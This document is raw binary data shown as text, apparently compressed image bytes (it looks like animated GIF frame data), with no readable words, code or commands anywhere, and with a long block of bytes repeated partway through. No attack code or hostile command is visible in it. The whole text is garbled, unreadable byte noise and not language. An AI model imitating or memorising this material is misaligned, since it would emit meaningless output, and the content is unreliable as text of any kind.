*/�E�2S+Z�&K����ҴC(`.1��� P(X�+���!гS��3`(J�3G%�$�'�5��V�vJ�-�c �3�& s/j�+>��z����rs��M!�/�K0/ �|*�2:	71[Sc�	�9�C��[6���"� ��4�ҳ^�J�qE����k3 �0��K0�+)R�����*:�k;��%�9i�NR ��5	�@@B_�=:soC0�c��5'*b"�����7[�l�(��5߫��67�0#GK��F� a�N�cQ�?d8틿�q��FΣ><4I,bUx��A��=�BFl�����#�å���D�S�s��;��ճp7P	���BB),��E�HY4)���9�A�D Ӗ��1G��K=$P�G�B+�@d=�ۤ��Z�s��N��8- i�O�S=a:7�Y�MF<�(Q�C�	�Уt�S\<��J�K3u7�=�3�C�(<AP=�3-@��L8tE��i��<�T����УǈУ
�S:LJb��%�ɾsN�eW�I�V=�%p�iu	4��K��9d\W�ʜ�v��$ʇ )��Pc̜�a �W=u4S8����n�V��id`D�K�L̮�˙%F����C/=$�̆��J���%���\O7L�S�<u%F��M�4�-fO`���N��I�im|�
�Y���\p�"�Xf�G2E��`�;*�Ma4E�R�lF���Q�=fT�+��QV��U��!H2��������[�lF]V9��vE�	��]VSs�]5���eV�2� v�`UVyg}�l�w��>}`��J酄�^���ᴢ���� ՕC�v�W��^�Y��Q\P��	F��@� M�b��e}����0[uhل�]���kMT8M�c�٣f�ƃ�&�VZRk]Q��F�M�:֠��4��{k����.yv~�<v5q�}h���y»=[�x�mm��_|���A։Gd@S�:��l�� 1P\�	wl�nfcI<S�c���c�=����i�l�-�V�ڃێ=xqv��QceKCWj�<Y5R���f<(��W��U��������VVݲ&�]c����RԆi{�RY��i�g�Z@s�(~mt=��z�o+Ō`�΍��m���B�fg���9fy	�,U��&i�,Fwg�S��Y�"R��lM~��}�;.�>��M&��mJ�S��f�d��oR�Hh��X�G�#L9�S˖�+.ɒ� g�S�&����*q�>��&J+�m7qr>�&�v��6wP�k~�Q	g��指QZl���] ���]��Wc�zm���K~�E�W�Ն7wgB��a�}.��L������֋x���X�_W���|5't ������l�����|�^�m�><��g�Σ�ʽvɈ�־z�0��x�W-�Wj^5{���l�j֨Y�mZ�k�w~3e>',�+L���q$��g��-���~�L8W�o�U��}	�0s3q�����S�k���g��T�� �ݣ,���9@s�6�������_[H�O�I�Z����W�ϗ�4(^���ĵ���(���H�{�I�=X�7srj��Hކ^�^(������^O�B��0vXݮ�D�������O�����܉f�RA<�(���^L8��\��BȄd�iv�J��\h钼v���u��^��o���+�a�&��X��9mȐOw����xsi�?.Ъ�����i	�c5�υ�U�f�(<�V��\z����(�u	5�huE>�w(<O��4�*�"I~��$�U��B������"�9�BRWc�Os=��'/J������J4%-..�����F%%G���������-��4������.�.�������Dc�����?��J�ј������ژ����.���Ѝ�8���.F���ۉ������������N4���Ah^�ذ.�;r��Y"�j� �\�h�C��LJvm�8�H��<B�NII�p<����80s�I�O�@
0��u(���'Ӑ�}H�8I�42�Ш(U�ѓ�,�ʷ�'�Q}|=I��REM�h܁���-�� �׈߿����K�Dף��Q��gG�]u�A#RD7f�C�O�V�����͍=�nq$*ej���̲����?���y��I����|�p�أ~O���ׯc��<����_E��yq�ٷ�.\�����^�����v�#;���O^w�ڄ��Y�M~����&�6 ��9We*�`~�� ����3 `ԇP�xԇA��v��C߃0 ��h)�c�s� l�x-��Z1�c���d3d�`e�e]v>��q,��X��beTB�`�Z�]�&��S� H�`�?< 9@�	.ig�6f飓x^	�h�i�zz�����i�	: ���(�~&J頉z�	�Z�i�F)H��(�r��ꪬ��꫰�jB�����뮼��+��i��H*���&+���L��r���NKj��*B��V����2����V��ফ.��B�f�榺�ߚ���օ+tK￿�@+��ֵ^�s�p�04�+���� ���[*�D���V�b�'8 ����oN�q�T�3�L��6���:����>ͳ1����,� �/7���PG-��R�I�t�KS���\w�4_��<�`��h����l����p���a�m��x���|���߀.���n��'���7�r  !� c ,    � �  ��c������������������������������������������������������������c�������������ͽ�# #�� ���������������� �c���������������������H����*L(�[�५p�J�!3j�ȱ�Ǐ Cr���J�
V�UM��bbʜI��͛8s��9s�ɔ�����"ϣH�*�y嶇�Z�����իGkT�
5�
&��KV�m^�M�Z��ۤ5���4%���x����[)��`�L8���sE��[��`P�
��v[ǘ��
p�̠�^�
jq��mO�$�2��V7����3��VGS[}	�k��y���t��GsRk�s�qwk"
@���5�d}�w��3ծ�Cʄ�M)l���06l0� !	���O����F�  >g�^4 S�G�	0�����8�p���� j�@"7అ�S�[d�G�G�`�8�V9�x��?�7�aȠ�P�E�H�C�Wm@D 1�� a�TE�8!�8lЍ:��w������g6��5�Mp��`'a�d�����@	�Š��d���S\�� �@pD$�B��J�
����
D� Љ �/�$ŋ%�Y�F���v"P7�@H7�`�k��6UĴA� ��t��M>`��+�+� �B������EL�rAE�T4�@��B	tA��i���2�p ���C����b�����,�@l�h@�/Kl!7lQ�� 0{�)F�?X�2�۴A /,���T���@۩ 1yƽՂ�o�,+�P# ��TO-!X{-J0Pa]g�h ��.K���bg�2'j�7Ġ��3�t�Ix>_+��I�@�8M��C/n��I0AD8�B�Gx�	����:��2 ��,'"��8d}��d��|�����3 ��C��P���^���'NtL��LH�<�g��L�p-��.�L�`� 6�!�sl�7t�2���AX�C�A 0@	1 ��[�x�@�9/�c��&��X��;�B���As���f8p�(4��t�l�[ax���D�������/p�x���G��s��%! { �4P5I��S�L, `@p$�FF�]�ZN�AҸ��L& ����!t�j��Z��Ƭ�݀$���V���NB`�Ġ���i�k��H � � ��~	.��@E�!i:���d0���4�j��t�2dШ�GE�GC���0�i�N�c$�(��Hfr�  �.IA���r�0���h	8e�t��h["d x�F0�}:����4�R�$�V�2���s�C�"��Gb���
pPp�za8 �,ʚ���g V��ӝ�3��@Laޮ��L�=�P�3�D4��L(���T�X�2���)>����f�P)O.zB�@jNq�l�5��^@�pΝR���>�Ց.+	
��n��@j%p)�J$V)�t�JW�
��r&B��І>�Y �ΘQ15���*M� ���s�xA
S( !|UC�4U l�!�eLXgC���.L6@o�X�@"��4xA	�#�e:�O�&�@�P-(;H��IL!�F�љ��Jz��p �J�RPnֶ�VeD��ɬ#��c�p���LR�&qd��x:('
�@�@BPM
��```�d�&n��mW��q��w��\���Y� �5D8خ�T���`
%��v��k����}/M6�� ������(zG��SY��`�RaȂ( �(��#)K��T
j�#Ɔ	��%���c$*�N�3vOD�ڥe:��4�`�6�������fF2��(ܲ��	���)ˀ��_4���DA��,��U�BFS��-'�ő�H�C�3hF�>5d?��\A�*�-� �q���Q�2���䞮/���Z�UЂ�x�������w�&*=�Nx���|1�f�ڇ�S�	�� � C�X5S(e�R�[�
�;��vs�8 �`h?�ؓv�����e��MC6��i�m�d%�%p��blnRc�h��u60i,��i���n���@:@���Ǿ�1����@���4b� ���A�.�������3��P�.d�5��4+2��B ����<$����0�����&9 �ic?�g��M0��X)�-hkX]wR0{8D6,D
n��P*���?j���MU�OO�V�h��Z�C���z��&�◜(S�R���*�v����@����dȻ3PDɤ���J?\�4� L�(��x[rs�o�`�J������5��W_�M�A l���ʤ��r�Zd��a[i��">ւ`ɩ~sU�������ѝYb�i��	@ҧN�$��W���8NP �voK5˥Q�u�'sB:�0��N�D7�G"&#6T�?mk��X�GL�Z�2%�2|�i�4�\��rF �� ���׀2�T̕(~�jF���7��dBl���� �1�#(k/�#0�#��-RfKL�R� z5(��T2�EDS=�U-N )<X-H�ThC�"D  tW?:��E2RvY% '�V %g8�D�D@�SD��A�|�@/a Eõ�q��	�����t�5����e�$7�S6��<0�r�wf�Gv�CϢ�2�f$�DR�|2i��`�CA�9�Ri�I
Љbp4`Zp���dU��x��N1g�GFp2&�( b��3-pp,�3?�6 �Np&�*_9�'��<	P|�B]�H���(@H��ۘ 00`�& �tƑ/ D���be8�?�#9P2�1��%"6�#j�0{:����]0a�j'WD fa�3�c !�(I4vu�P�(�r EPQ` �u�&(�ye0�vU}hK�&�c-A�!�,)��><?�V2djw�a<	P�$@UF
3Q,PN>�I?�4�$���^�E2��(�cS`*��*���*��Nڤ5��,�es)9 d3��C;80��i��!RP����9e�+�),`e_X- (G�I4J����H=a�p�p�C =�iWH12e2�k�RSE)DC[�BՇ]�I7,U�:�6�~�Fx�&8��hn�*��|Y_/��2 �@H�3��.��rIs�2�N1p= 5��qAS�Ȣ,_�!�wR(ř%ez9�qy�g�� �h< /2���wu�f9B�9��N�7`�{�ә�1���!�s'�67`����v�I����gdu�v�a��CU)8<�=X���zS-A�rB%Twf�v~٦�j��<P�2yAPsЦ7gspzs 7�gr�8<�QD� �� ��8~Z}Ч@ w�) �"AN`I@0R�L@zY�
�FX�D��x�m< �����]��,c%^�V}"@~�n+�� ĳ �m1`u�� V����N��EN:)]d ��)M2Q��Ov0�}�uU��J2�/�>�v@���\�Vłp#2]�8	��zR���ڮ�S[�TU K @<��T>�(�
)\ )4aH��bU�y�U�9��fb@�T�]�V�s"���� �^U!+YR�U<�"-+0�4k��Xgx!%è'<b# _�_�	$;&����!	G�J��Lk�&�tv�ɵX{�I��t�X{ AA�HG^�fZ{�0��kk��8��n۶o��qۑsˑu��9ۑm��@� `�mƶ��6᷆��q�|�\n��k۸l�����K�mk�R��M	G�lf��k�˸=�#��-�;��{#�˷���`�������P@��и8������;�ǻ����۸[˶62 ����)�ɋ��{���ҋ��������%0  �K��p#᛾�k���������K����ث�����������ۻy{�<M �e	Z ��+�%@U>P<�k�n���0p�0 [��� �G� Zp��H�!p�k#���Y�(���;�®���&|� M�`	`���M�(��(Q���>�����(�0[|���ŎY�f� Z�G���e ld�)�R`:\�I��"�||�S<œ0�?<ʺ(��^l����Y�$��ɍ�j�#�;�ɤl �Ǡ��/�(��� [�{�Yɚ���e�c�ȑ��P ��j˔�Ř��3P˶�Mp�\=`���(�9������!�����G� �,�`�,��l�!)̅��M�ͤ|�㫿��Β����R0��\ �9���u�()�ˏ0��\��;����	�o��ʭ9[0쨛L�F0����ϭL�M�=���I
=!L�Ϥ��0��y�'M��\ZGJ@4���4@��(.��"�yD��m��C�S��/��>� 8]�1�>� ��<M�6��:}�>-ő��*b��?]�̛e,M9�.��4�yI��E�1@ 7��A�JJJ. �A��9`�l��`K��W��y�փ�֜�R��Rp�e����6����5lmDl�SK� -�-�(�7؞�Ӝ��%�sMJw��mmڄ�~�Ԅ�ԝ��j���Ґ01��vm��{�w�dK�B.0ڭ��Q�d���.�؝횞B�e��׉��:|-���-*���MJDp�%�Z��ۻ�e����]����y*dD�����׮Y�KF�����dX����d~l�ۤd�:���d���%�ݝ�M�Q�����f����y9���=�B�].@ۄ��Y6�o�d�����}�-@ �(G���(L��D�7��$�����7nᮉ���GG�ھmڶM�A�h����֦-ڤm؈2(N��-�9>�|M�I�D�� S����U��fΛ/�����9p��B(w=�Xn.���m�b�ފn�b>(_.�.�G>�J(	 :���c�l��I��WI(L��P��s�O6�U����7Λ	��l�懞����m�������h����@�l��z�	�����"�s\��^	������~�0�J��l����h ����.*l��G��;���Sp�]~�L0�������$ .��D0	$[�w���nߴ>�l-�^釾������w�(� J��œ���d�nl�  �w��^JO�������n��~����7=����P�$?�F@ ��n�C?���;�6��Kz4z����P�x�2�o��6�[�J[� 1p�*���m�B�n� ���O_�n�����W��
|�9_>c�YIA�� ��,�����f�N �>��:(G���+�
��jlN��<޻
e��'�B�}�������olڎ�Y���H��w<,�"����(�뢞�R����M��H����ү9��~blK����������m�HJp>����
��ten��3(	N�&�WFq�o0�.��.����/�$p�� Z  >>%4��4%%>0�0�%R��J4�F���9--%�9���.����.�G-D	����J��	4-G�.����4��Ɏ$Kc����ӂ#����D%���+�.�������ɏ��1��J����4���Z�X�vޤ][HM!C={��$C��	x
��gr�ƀ��~��C���I,�@׭��w'	��!�l�I�N��KDΡ��J�N�4�3��iM�3]SR��1X[�)	ֵ��Oce��yM�|�R�cW��E�p�DGh���/#b��Fr�rc7�FN�P��0)�Ze����Y	���.��������N3�˷�����:�̴�O�]"�:ު#�f�\r�����V��v �K�nh@����|���Jn��P]72�܍�Sg*T h���^_w�_���%_{g���u�k� :�9��R���C4�g` K�65@E�������b�5���ؠz�����xLf3�؍�c`66XW<����^]HDzJ�%އc���'��▾	�cc)�儒�"��Q��j(��T�l��L��)�t�#�ɀ�*�Y�N��&�TN��@],��a(��m�� E	2F� 18��Ӗ�"�����]������F��u�"�5��`���CCD��XL$:� ����X���Ac�))�yz���-�ĳ�\+i ���ച(�a���Һ@�F'����!��N����~�I��+�&���\$D�������->1�#0��2�B��bK��!�4��+��cM��u�*����Ha��J�2�2���f���3�|�W��o�C����r q�L7=��4��+S��2#��#Nq����D���p�܂Z�`Ϭ�͑�s�@8��6ч�����H�|��w߀0^��rЬ��}]Wya�@ii��u�5~IG� �*�ݑm�ۨ)��>�2%��B���밻�,��XX@�(��_+�*��@���w��N�n���|-G�E��������pp�4G��'?��d��wZ�d�WB�%f���;ƌ�>%�UK�;�Or�P�{��j�||��n����m��SH?V�� � ��
.��4��8�AA�!�!|�����?�ذ��!"G8�e�xY}����yBY^�h�"Q�Zcb58!��E�����w�/�bH��H�2�1�j\��x�7�Q�l4AD$�-~H�A�H	��M�_!��8&R�Fl�#��HJR�&��H?Ri��0��K�Q��4e#Q�AUJ���t�79 x2Q���0JY����0�Y]�	��e(p�a:�Ќ��P�P"3��̥(���nv�
  e85�͏3� �@&���v��
P0�.��=����;���!����
J(T�
5X'?*K���8uIN��О�hF��
t���GE
ґ���(%�JO�P�r�ڰ�-1�Qt���8ͩNw�Ӟ����tiLeZN����HM�R}ZQ��]��T�JժZ��X��[��ծz��`�X�Jֲ���hM�Z��ֶ���p��\�J׺���xͫ^��׾�5 !�	 c ,    � �  ��c���������������������H�������������Z���c������������������Ĉ���3M�������������MMȪŭZ��QU&b�������������&C����0QU�)\Ȱ��y&64��@B�8lxȱ�Ǐ�.L��"�,�\ɲ��MHZ$v2 ��.s�ti"Jř�j�j���Q�(
tE2�ѧP^���UӨX�ֻPQ��ZÊm�4�P8�]+6
I����dK7*�^1TY���*�m��Q����
�q��ǐ#��M�^�?F���"H�@���ع��W/���܎�c�����1h�>�ͻ� ��
ڻ۷q�}D����ǣ�vh�2��sJ�nڡm�3�-�N�s�h3,�~3C�u�kO����߫�?�B�6i�߀��_|� '
�~FH�=��=fX> Z8�� �A�1iA��#�'�	��s"��D$��Uh@���>��b��H1Ȏt�7�#�<?JxC�혰�!�l�d;MJ�E�l��,t"�YF8&;Fl� Z�2�:e.�cB>pRQ
�$��&�yHǄ��8t�g�8p���L1���zI�ZL�c0��	Bbz袍41�~zZ��z�>tjꏌ�@!F4f�/~�� Gb�UrC����űȂZ !:2�F�Z,{7l!ŵ�N A
��B����δ
�m![�Cn�����.b.�&��(�
N���
�����a�����%�Q�c�i��i�b�:���F̞�L� �֩���\F�L���*
���Q`ƅH,̳%z�!7�Ҁ�����8����e@M y��E�v�I"D��KH�dF���T=��z���z��,�@*��ܭ���c'S�5���L�����W�-A]�O[��t�����GѼ�\�iY��tZ2;����i8l�(�%� v<���>���U�@�;1��x����<���^|+l����&.�	04϶;��c���P�}�,��2�Dl��='�����ٿ�<���� c�0���N}���6���D	h����zb�_���6�pZ��>�� �K ��G=��@B秾ݩ��� [����'��O
}�����S�ONȎ�ꆞ���`�C-��% �+R�B��&�`���&��A=��ۦH�N��N�ኴ�.*�cp�!H`E��uBc[�FC�q W�����.�O����܈�,F�T��h��Q�����H�:�x|b>��Ex2��r�H�E��.`B!0�7n�|Jt>'���2yG�"	т!ޒ��#!\p0Q���0c��^����0�8���4%,�9� �r��|%7���z�8��AV&��\� �0�� d�t �i������A��C���te$;���� E(@/�@���  ��OWV���w���J� ��b����,	B����Pi�\��^p�g�$!:7G�b>\�
r����@	�$*�ЗJ�U��4� %0 ����=߉T��@���8y�6�����-�IƆ���e-�V��/0d�:��  ;#K����u�!sx��"3���x��
b��k�hE+���{��(³G �!��f7k@Ԇ=�p��XQ��v���`�h����h�".�?�-��������5/J3`���I�Zos�u.<T#��8�{���8o=|�r!�Ɛ�k��Ya^���#�J�:��%1�}o��W�d��`�}�k�
�d�-�`�k�;4֋(���7�o�K}M��{T�2@9�,����c	. +:1Q8��6��l��N(� �o�M\���ȍ͒;���@��\�8q@v�e�D��W�P|��+C�@LH����.��8�斘�
�J@����� 3�@�`F7�����'iJK�Ҙ���-��LwzӞ�tЀ&�u6����V��հ��1��ٌ�w�ȵ�w}��$�;��5��MlT$"�H   !�	 c ,    � �  ��c�������������������������������������������������<������������,<N��������Ͷ,�,�����<�Ӻ0�������������٨ȸ�b������ 
H��	�t+���#J�H�y��r��aŏ CV���E���\ɲ���>���Ä˛8E��Չ�-9�
���'\�*]*�F&3�ʴ�U}Noi�dO�կUa��t+�M�h�����[*���͉�V4J?���ib�m��������^2+�����eLyb]��me�̙����v]#dG>!L&��%�G�6���o-H4i������F�D�3A�x��Ɖ�5�/�q��.
>�8�b�Ν9���Ëo<���ϭ��^�������n>|��׻�_\���,��~�����\{�4�`q�(!�V8q�s����!8�a���$&_?X���"��8��4�Hb�.�����!��D�ď3*���`��� 3&��)��ΔS�8�`٤�*����P�%P��h�I�4�e�RZp�4����@x����Ѐ
`��M>���S��h�WR���
D��H4P���9�cVI�
 �� Q Q(�R�����! A,A�7V�����
�}�xD���Ά���%,�l��J;��Q��!����6qĹRHq�/�뮻��e�8` �D�%�M[@�����:�����MfY�p�ǎ�h�d����P�����gn��D,�o=x+��kQf	S��������P��-�p
\�5�LlR�s.�`s
��%H���.���`j�p�_K�e�Ml
cBM�M�z��6O�x���!>�@��$��04$`3U���a�-��6C� �1��K���.\�t-$���]�yD4(=��Pn3�x�8�Lİ�ф!nІ'��ϣ��h'@]W])�����O�B��W���r^x� �Bͽ��}����)�
��.��G�K���Ӑ��	ؾ�!�ߵ9��>փ�	$��8&���rX� ���@�ϣ��@��or���� ��F V`#0 zL`@UH�	��t|��P)DN�?"�p7��x���'� *-|;tX	&XA ������� �z�s��A�%v���h���y�����<�zx�^"B������y��r E*�oX�^�g�4  г���G��x�_������L@kA@I�@������q���$!��,@�����	�\f���"B W ��!r����hƪ�1��3��6$�i�[ 4���0Uː����n���v�L�%=>�i�y$����w�Βbb��)���ln��3�)���@��p��R���HLɃ]@m�;�ό���(JN@R��,�;ω���sw�i@��0��t���M���w!��ҝ��(���I� x(��t�Nm�� ����'A*N��r��$�G�� �o���"F�Uu�
�
,�:��0)t�xk\I��)�ёJ)V�hE�D �P�J�WN�tPK�H�J��qg:��	�K�vm�	0�ݦ�MN�-��TS3�8�����j��tJ����9!jo�W��	�#DF�U�*�b�$WM�DR!�-r��\&���L@ns����yv�զ������J�l��)�����s�y� ���e��<���5�#?5HX� g9+o�I�q���eEp�W�L*o90/�z�Z�w9X�0�Zl�q�y4��'."�4?�T��ԕb������ ���5��q�c���P�'�kL�Wo���^]i�%8�ud@��<e���C��ny�m ]쪟������+]�ұ�q��5@�o���+<
�9�y}���,�=ǹ�w�q�{�Z8϶�M(��5k�)����4'�B���D~�1媝o�{.rK��C/���li��h� �W�9���s k�"t|Db��,&)��������>5ׯ�]����� #���@l��Ͽ���BY�U;V��}d���׮� /h�	Gu;�����r*n=�4�zf���ƿ���l�i	���_cT��u��J�2[	�]�Ϋ/��!�@ ��᦮�����<����󳾡�K>�gR%����-
o���t&o���67��/� ���N�Ɯ��)��(4������d��k����q6��YӘ5�����|J	T��va�Y?O�L�	a0���w����lE��״[ov���7���3�������jt�n�P����_r�|n�~m�E,�ƴn�1�I�?K/A�S]�;���u��.FU���h��<%h�[B�M��۞���ѻ:�\�kHO���K�+�0?� f�Ӕ��ڿy�y�5��~1V���W�<mz~�+�D�� �?z�@�̧X�Wc)���j47@�Y���W\�UH'w{x���x�� 	�S4���Xf�R��]�wr��O�RS�|��W4ց-�U��5�w�Gh�gՀ�Fk8O��v�~hd�&D~C�Rfԁ4'I�27��7���Հ9�Vlŀ���@�Hȅ�Hn�X	�g=p�7�T�}��I`��S�fd�\ww���=�`wC~J@s��ik�<Χ�� 9�or�p��E�F=pk�p�`H ��~�ǅ8pS%��J;vHsD���QL �{��z%�U?1����l�C��5�����4� @8�|U�S[�zG8����Ϸ}|��l= �t��q��r���_Es�؊�,�d��8�!�d�hj����8tN�lE1p�`HXF3�x��gE-o�狻lud��gIR�d�uy��h�4�4��k�g�-� ��I�N�d"�R���ij��g47S����4y�8y����9I��ȋ}�:��Bq:I~V3 �t�C��ƓP��h��U���R��P S0A�a�#'��8��fɐ y��h�� �:�x�`i�40EhǓaX)�"{:	�n)�
��w�a[ĸ�Z��p����3/�x?"��9�J�Y.`�8�n� �u�i:����M��gw�T������H�IDF`�o��`��	l�6!p:�BN��DwA���Sr&$ADP�-�Z�4q4���[R ,U�vQd�	[8TG+�M�FQWu晋�t��?�TpT�r.�9��i:�{����O��8�L�)�;7#��OZ-	z.�|����9�p4G����%8J*��3X��&�D"

�\r0 c��0iҢ.�$�3-�,j:���j���a16�R)�&RR$�&�(:�\�%"�a#�&3)��X: ��,B(�!�P�����!bj�Ѧgj182!?��ѥP�x�I��|ڧO��q&��Y���y�"���a��*����b���h
�)�,3*����(��zZ�"�-2�t�pq���`� �����#�*��#4�����@J���,@z��j����7� �����u�R�!ҩ��u�Ҭ��E�MV�(��%��$�#����������$�*E���j��'8�J�*R��{��{��X"�@�葯��.�Q��$�!��10P�0 <BZ��,ZP�H���y[2���MP��S�M����% ��: &�(��R(
�)F�@[!�*��1��¯�
*/�E�2S+Z�&K����ҴC(`.1��� P(X�+���!гS��3`(J�3G%�$�'�5��V�vJ�-�c �3�& s/j�+>��z����rs��M!�/�K0/ �|*�2:	71[Sc�	�9�C��[6���"� ��4�ҳ^�J�qE����k3 �0��K0�+)R�����*:�k;��%�9i�NR ��5	�@@B_�=:soC0�c��5'*b"�����7[�l�(��5߫��67�0#GK��F� a�N�cQ�?d8틿�q��FΣ><4I,bUx��A��=�BFl�����#�å���D�S�s��;��ճp7P	���BB),��E�HY4)���9�A�D Ӗ��1G��K=$P�G�B+�@d=�ۤ��Z�s��N��8- i�O�S=a:7�Y�MF<�(Q�C�	�Уt�S\<��J�K3u7�=�3�C�(<AP=�3-@��L8tE��i��<�T����УǈУ
�S:LJb��%�ɾsN�eW�I�V=�%p�iu	4��K��9d\W�ʜ�v��$ʇ )��Pc̜�a �W=u4S8����n�V��id`D�K�L̮�˙%F����C/=$�̆��J���%���\O7L�S�<u%F��M�4�-fO`���N��I�im|�
�Y���\p�"�Xf�G2E��`�;*�Ma4E�R�lF���Q�=fT�+��QV��U��!H2��������[�lF]V9��vE�	��]VSs�]5���eV�2� v�`UVyg}�l�w��>}`��J酄�^���ᴢ���� ՕC�v�W��^�Y��Q\P��	F��@� M�b��e}����0[uhل�]���kMT8M�c�٣f�ƃ�&�VZRk]Q��F�M�:֠��4��{k����.yv~�<v5q�}h���y»=[�x�mm��_|���A։Gd@S�:��l�� 1P\�	wl�nfcI<S�c���c�=����i�l�-�V�ڃێ=xqv��QceKCWj�<Y5R���f<(��W��U��������VVݲ&�]c����RԆi{�RY��i�g�Z@s�(~mt=��z�o+Ō`�΍��m���B�fg���9fy	�,U��&i�,Fwg�S��Y�"R��lM~��}�;.�>��M&��mJ�S��f�d��oR�Hh��X�G�#L9�S˖�+.ɒ� g�S�&����*q�>��&J+�m7qr>�&�v��6wP�k~�Q	g��指QZl���] ���]��Wc�zm���K~�E�W�Ն7wgB��a�}.��L������֋x���X�_W���|5't ������l�����|�^�m�><��g�Σ�ʽvɈ�־z�0��x�W-�Wj^5{���l�j֨Y�mZ�k�w~3e>',�+L���q$��g��-���~�L8W�o�U��}	�0s3q�����S�k���g��T�� �ݣ,���9@s�6�������_[H�O�I�Z����W�ϗ�4(^���ĵ���(���H�{�I�=X�7srj��Hކ^�^(������^O�B��0vXݮ�D�������O�����܉f�RA<�(���^L8��\��BȄd�iv�J��\h钼v���u��^��o���+�a�&��X��9mȐOw����xsi�?.Ъ�����i	�c5�υ�U�f�(<�V��\z����(�u	5�huE>�w(<O��4�*�"I~��$�U��B������"�9�BRWc�Os=��'/J������J4%-..�����F%%G���������-��4������.�.�������Dc�����?��J�ј������ژ����.���Ѝ�8���.F���ۉ������������N4���Ah^�ذ.�;r��Y"�j� �\�h�C��LJvm�8�H��<B�NII�p<����80s�I�O�@
0��u(���'Ӑ�}H�8I�42�Ш(U�ѓ�,�ʷ�'�Q}|=I��REM�h܁���-�� �׈߿����K�Dף��Q��gG�]u�A#RD7f�C�O�V�����͍=�nq$*ej���̲����?���y��I����|�p�أ~O���ׯc��<����_E��yq�ٷ�.\�����^�����v�#;���O^w�ڄ��Y�M~����&�6 ��9We*�`~�� ����3 `ԇP�xԇA��v��C߃0 ��h)�c�s� l�x-��Z1�c���d3d�`e�e]v>��q,��X��beTB�`�Z�]�&��S� H�`�?< 9@�	.ig�6f飓x^	�h�i�zz�����i�	: ���(�~&J頉z�	�Z�i�F)H��(�r��ꪬ��꫰�jB�����뮼��+��i��H*���&+���L��r���NKj��*B��V����2����V��ফ.��B�f�榺�ߚ���օ+tK￿�@+��ֵ^�s�p�04�+���� ���[*�D���V�b�'8 ����oN�q�T�3�L��6���:����>ͳ1����,� �/7���PG-��R�I�t�KS���\w�4_��<�`��h����l����p���a�m��x���|���߀.���n��'���7�r  !� c ,    � �  ��c������������������������������������������������������������c�������������ͽ�# #�� ���������������� �c���������������������H����*L(�[�५p�J�!3j�ȱ�Ǐ Cr���J�
V�UM��bbʜI��͛8s��9s�ɔ�����"ϣH�*�y嶇�Z�����իGkT�
5�
&��KV�m^�M�Z��ۤ5���4%���x����[)��`�L8���sE��[��`P�
��v[ǘ��
p�̠�^�
jq��mO�$�2��V7����3��VGS[}	�k��y���t��GsRk�s�qwk"
@���5�d}�w��3ծ�Cʄ�M)l���06l0� !	���O����F�  >g�^4 S�G�	0�����8�p���� j�@"7అ�S�[d�G�G�`�8�V9�x��?�7�aȠ�P�E�H�C�Wm@D 1�� a�TE�8!�8lЍ:��w������g6��5�Mp��`'a�d�����@	�Š��d���S\�� �@pD$�B��J�
����
D� Љ �/�$ŋ%�Y�F���v"P7�@H7�`�k��6UĴA� ��t��M>`��+�+� �B������EL�rAE�T4�@��B	tA��i���2�p ���C����b�����,�@l�h@�/Kl!7lQ�� 0{�)F�?X�2�۴A /,���T���@۩ 1yƽՂ�o�,+�P# ��TO-!X{-J0Pa]g�h ��.K���bg�2'j�7Ġ��3�t�Ix>_+��I�@�8M��C/n��I0AD8�B�Gx�	����:��2 ��,'"��8d}��d��|�����3 ��C��P���^���'NtL��LH�<�g��L�p-��.�L�`� 6�!�sl�7t�2���AX�C�A 0@	1 ��[�x�@�9/�c��&��X��;�B���As���f8p�(4��t�l�[ax���D�������/p�x���G��s��%! { �4P5I��S�L, `@p$�FF�]�ZN�AҸ��L& ����!t�j��Z��Ƭ�݀$���V���NB`�Ġ���i�k��H � � ��~	.��@E�!i:���d0���4�j��t�2dШ�GE�GC���0�i�N�c$�(��Hfr�  �.IA���r�0���h	8e�t��h["d x�F0�}:����4�R�$�V�2���s�C�"��Gb���
pPp�za8 �,ʚ���g V��ӝ�3��@Laޮ��L�=�P�3�D4��L(���T�X�2���)>����f�P)O.zB�@jNq�l�5��^@�pΝR���>�Ց.+	
��n��@j%p)�J$V)�t�JW�
��r&B��І>�Y �ΘQ15���*M� ���s�xA
S( !|UC�4U l�!�eLXgC���.L6@o�X�@"��4xA	�#�e:�O�&�@�P-(;H��IL!�F�љ��Jz��p �J�RPnֶ�VeD��ɬ#��c�p���LR�&qd��x:('
�@�@BPM
��```�d�&n��mW��q��w��\���Y� �5D8خ�T���`
%��v��k����}/M6�� ������(zG��SY��`�RaȂ( �(��#)K��T
j�#Ɔ	��%���c$*�N�3vOD�ڥe:��4�`�6�������fF2��(ܲ��	���)ˀ��_4���DA��,��U�BFS��-'�ő�H�C�3hF�>5d?��\A�*�-� �q���Q�2���䞮/���Z�UЂ�x�������w�&*=�Nx���|1�f�ڇ�S�	�� � C�X5S(e�R�[�
�;��vs�8 �`h?�ؓv�����e��MC6��i�m�d%�%p��blnRc�h��u60i,��i���n���@:@���Ǿ�1����@���4b� ���A�.�������3��P�.d�5��4+2��B ����<$����0�����&9 �ic?�g��M0��X)�-hkX]wR0{8D6,D
n��P*���?j���MU�OO�V�h��Z�C���z��&�◜(S�R���*�v����@����dȻ3PDɤ���J?\�4� L�(��x[rs�o�`�J������5��W_�M�A l���ʤ��r�Zd��a[i��">ւ`ɩ~sU�������ѝYb�i��	@ҧN�$��W���8NP �voK5˥Q�u�'sB:�0��N�D7�G"&#6T�?mk��X�GL�Z�2%�2|�i�4�\��rF �� ���׀2�T̕(~�jF���7��dBl���� �1�#(k/�#0�#��-RfKL�R� z5(��T2�EDS=�U-N )<X-H�ThC�"D  tW?:��E2RvY% '�V %g8�D�D@�SD��A�|�@/a Eõ�q��	�����t�5����e�$7�S6��<0�r�wf�Gv�CϢ�2�f$�DR�|2i��`�CA�9�Ri�I
Љbp4`Zp���dU��x��N1g�GFp2&�( b��3-pp,�3?�6 �Np&�*_9�'��<	P|�B]�H���(@H��ۘ 00`�& �tƑ/ D���be8�?�#9P2�1��%"6�#j�0{:����]0a�j'WD fa�3�c !�(I4vu�P�(�r EPQ` �u�&(�ye0�vU}hK�&�c-A�!�,)��><?�V2djw�a<	P�$@UF
